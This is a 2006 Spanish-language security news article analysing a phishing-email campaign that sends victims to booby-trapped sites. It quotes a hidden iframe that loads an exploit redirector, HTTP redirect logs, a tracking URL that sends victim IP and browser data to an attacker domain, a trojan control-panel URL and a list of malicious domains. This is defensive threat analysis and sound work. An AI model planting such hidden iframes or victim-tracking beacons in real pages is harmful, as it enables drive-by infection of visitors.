Menu

Noticias

Nuevos ataques por medio de correo electrónicos para infectar a miles de maquinas con troyanos.

Ayer la Comisión de Seguridad de la Asociación de Internautas, destapo una web falsa que al visitarla infectaba con un troyano (programa de control remoto para controlar una maquina sin que lo sepa el usuario), hoy recibimos otro formato de correo diferente con el asunto: RECONOZCA A LOS CRIMINALES.

Este correo contiene un enlace que nos envía a la web que infecta con un troyano aquellos que visiten la web trampa, la web es: http://police-newsworld.com

Pero la cosa no queda aquí gracias a un amigo: Martin Aberastegue

Del portal de seguridad http://www.rzw.com.ar nos informa de mas de 17 web preparadas para el mismo propósito infectar aquellos que visiten las web trampas usando el mismo método de ataque, la recepción de un correo electrónico para que la victima visite la web trampa.



Correo trampa usado en estos momentos:

09-10-2006 - El método usado en idéntico al publicado ayer por la Comisión de Seguridad de la Asociación de Internautas, la victima recibe le siguiente correo trampa:

Y nos lleva a la siguiente web: http://police-newsworld.com la de ayer era http://police-news.net

Cuando se vistita la web nos redireccióna a este dominio: http://inthost7.com usando un Iframe.

Pero gracias a la información de nuestro amigo Martín Aberastegue

Dicho sitio nos muestra una pagina con una noticia relacionada a conflictos de USA e Iran, pero nada relacionado a la recompensa de los 5 millones, lo cual hará que el usuario decida cerrar la ventana, pero será demasiado tarde, porque al cargar la pagina, sin saberlo se llama a la siguiente URL utilizando un iframe oculto:

http://www.inthost7.com/counter.php

iframe src=" http://www.inthost7.com/counter.php" width=5 height=5 style="display:none"

El archivo counter.php nos ira redireccionando de un archivo a otro según el navegador y el sistema operativo que poseamos:

cmd > GET /counter.php HTTP/1.0

cmd > Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*

cmd > User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows 95; DigExt)

cmd > Host: www.inthost7.com

cmd > Pragma: no-cache

cmd >

cmd > GET /cgi-bin/counter.cgi?homepage HTTP/1.0

cmd > Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*

cmd > User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows 95; DigExt)

cmd > Host: www.inthost7.com

cmd > Pragma: no-cache

cmd >

cmd > GET /demo.php HTTP/1.0

cmd > Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*

cmd > User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows 95; DigExt)

cmd > Host: www.inthost7.com

cmd > Pragma: no-cache

cmd >

text/html => counter.php

Document = counter.php

RequestDone Error = 0

StatusCode = 200

hdr>HTTP/1.0 302 Found

hdr>Date: Mon, 09 Oct 2006 07:07:29 GMT

hdr>Content-Type: text/html

hdr>Server: Apache/1.3.34 (Unix) mod_ssl/2.8.25 OpenSSL/0.9.7f PHP/4.4.2 mod_perl/1.29 FrontPage/5.0.2.2510

hdr>X-Powered-By: PHP/4.4.2

hdr>Location: http://www.inthost7.com/cgi-bin/counter.cgi?homepage

hdr>HTTP/1.0 302 Moved

hdr>Date: Mon, 09 Oct 2006 07:07:30 GMT

hdr>Content-Type: text/plain

hdr>Server: Apache/1.3.34 (Unix) mod_ssl/2.8.25 OpenSSL/0.9.7f PHP/4.4.2 mod_perl/1.29 FrontPage/5.0.2.2510

hdr>Location: http://www.inthost7.com/demo.php

hdr>HTTP/1.0 200 OK

hdr>Date: Mon, 09 Oct 2006 07:07:30 GMT

hdr>Content-Type: text/html

hdr>Server: Apache/1.3.34 (Unix) mod_ssl/2.8.25 OpenSSL/0.9.7f PHP/4.4.2 mod_perl/1.29 FrontPage/5.0.2.2510

hdr>X-Powered-By: PHP/4.4.2

Todo esto nos llevara a una pagina la cual posee un javascript con cierto codigo encriptado que se encargara de identificar el sistema operativo, navegador utilizado, version y redirigir al exploit correspondiente.

Se fija que sistema operativo tiene el usuario, y en caso de ser Windows XP, busca en la lista de parches si esta instalado el SP2, en el caso de existir pone una bandera en 1(XP_SP2_patched=1) que luego comprobara para elegir asi que exploit ejecutar. (En realidad no se ejecuta en ese momento, sino que

envia estos datos a un cgi que luego si redireccionaran hacia el troyano)

Si tenemos el SP2 tratara de ejecutar el exploit MS06-XMLNS (HTML/EXPLOIT.VMLFILL) [2].

En uno de los exploits mas precisamente el que explota una falla en la VM de MS (MS03-011), se puede ver el siguiente codigo en una de las clases:

public String Get_Copyright() {

String string = "inet-lux team 24.05.2006";

return string;

}

El sistema guarda ciertos datos para hacer un seguimiento de los equipos infectados/atacados, y lo hace enviando los siguientes datos a un dominio que actualmente devuelve una pagina en blanco:

http://substance-of-way.com/estats/count_php.php?q2=XXX.XXX.XXX.XXX&q3=XXX-XXX-XXX-XXX.isp.com&q4=Mozilla/4.0 (compatible; MSIE 5.0; Windows 95; DigExt)&q5=/&q6=http://police-news.net/&q7=inthost7.com

Las datos enviados son los siguientes:

q2 = IP

q3 = Host

q4 = Navegador

q5 = Pagina solicitada (Ej: /index.html)

q6 = Dominio del cual proviene la victima

q7 = Dominio que esta ejecutando el exploit

--------------------

Dentro del mismo dominio se encuentra el panel de control de RootLauncher:

http://www.inthost7.com/cgi-bin/rleadmin.cgi

Una vez infectados el troyano acude a dicha URL en busca de instrucciones, como aplicaciones a descargar, actualizaciones, comandos a ejecutar en general, etc.

--------------------

Sin hacemos una consulta de reverse-ip para el dominio inthost7.com o su IP nos encontraremos con estos dominios en el mismo servidor, algunos inactivos (todavía) y otros ya poseen los exploits alojados y en funcionamiento.

allsocks.info

bytecode.biz

drabland.net

fullcash.info

insorg.net

insorg.org

inthost7.com (ACTIVA)

kaligula.info

my-traff.net

planet69.org

pornoportals.info

russianerofoto.com

securitycash.info

sharedtraff.info

soccer-2006germany.com

spywarenuker.biz

x-reklamka.com

Estas URLs:

http://fullcash.info

http://spywarenuker.biz

Redireccionan hacia:

http://securitycash.info/

Hemos comprobado las web y algunas realizan la descarga del troyano:

Queremos agradecer la ayuda y la información facilitada por: Martín Aberastegue

http://www.rzw.com.ar

Enlaces Relacionados :

- [1]:

Microsoft Security Bulletin MS06-014

Vulnerability in the Microsoft Data Access Components (MDAC) Function Could Allow Code Execution (911562)

http://www.microsoft.com/technet/security/bulletin/ms06-014.mspx

Microsoft Security Bulletin MS03-011

Flaw in Microsoft VM Could Enable System Compromise (816093)

http://www.microsoft.com/technet/security/bulletin/ms03-011.mspx

Microsoft Internet Explorer JavaScript Window() Vulnerability:

Microsoft Security Bulletin MS05-054

Cumulative Security Update for Internet Explorer (905915)

http://www.microsoft.com/technet/security/bulletin/ms05-054.mspx

Microsoft Security Bulletin MS06-006

Vulnerability in Windows Media Player Plug-in with Non-Microsoft Internet Browsers Could Allow Remote Code Execution (911564)

http://www.microsoft.com/technet/security/bulletin/ms06-006.mspx

Mozilla Foundation Security Advisory 2005-50

Exploitable crash in InstallVersion.compareTo (Firefox, Mozilla Suite)

http://www.mozilla.org/security/announce/2005/mfsa2005-50.html

Microsoft Security Advisory (917077)

Vulnerability in the way HTML Objects Handle Unexpected Method Calls Could Allow Remote Code Execution

http://www.microsoft.com/technet/security/advisory/917077.mspx

-[2]

Microsoft Security Bulletin MS06-006

Vulnerability in Windows Media Player Plug-in with Non-Microsoft Internet Browsers Could Allow Remote Code Execution (911564)

http://www.microsoft.com/technet/security/Bulletin/MS06-006.mspx

IE ms-its: and mk:@MSITStore: vulnerability:

Microsoft Security Bulletin MS04-013

Cumulative Security Update for Outlook Express (837009)

http://www.microsoft.com/technet/security/bulletin/ms04-013.mspx

Bloques informativos

últimas noticias

- El delincuente “gracioso” de phishing de Caja Madrid.

- Listado de dominios falsos que simulan ser entidades financieras españolas en el extranjero.

- Descubrimos una nueva web falsa de recargas de móvil que simula ser Movistar.

- La Asociación de Internautas descubre y alerta de una web falsa de recargas de móvil.

- Varias web falsas para robar claves de usuarios de Hotmail

- Descubierta una red de venta de entradas falsas que suplantan sitios web oficiales de eventos deportivos.

- Malware disfrazado de video X de la actriz española Penélope Cruz.

- Pharming bancario, un caso real y activo.

- Nuevo antivirus falso.

- Caixa Galicia, publicidad y seguridad parecen ser incompatibles.

Top

- Paginas webs falsas preparadas para robar claves de usuarios de Hotmail.

- Guía rápida de los nuevos fraudes en la red.

- Tarjetas de felicitaciones y falsas actualizaciones de antivirus preparadas para robar claves de correos y clientes.

- Un peligro en auge. El fraude puede venir disfrazado de oferta de trabajo.

- Pharming bancario, un caso real y activo.

- Descubiertos varios servidores con troyanos bancarios españoles y con claves de usuarios.

- Malware disfrazado de video X de la actriz española Penélope Cruz.

- Como funciona un troyano bancario en el ordenador de una victima. (II Parte)

- ¿La banca online es vulnerable? (1ª Parte)

- Caja Madrid, Ibercaja, Banesto, La Caixa, Banco Popular y Paypal España afectados por nuevos troyanos bancarios.

Se permite la reproducción total o parcial de todos los contenidos siempre que se cite la fuente y se enlace con el original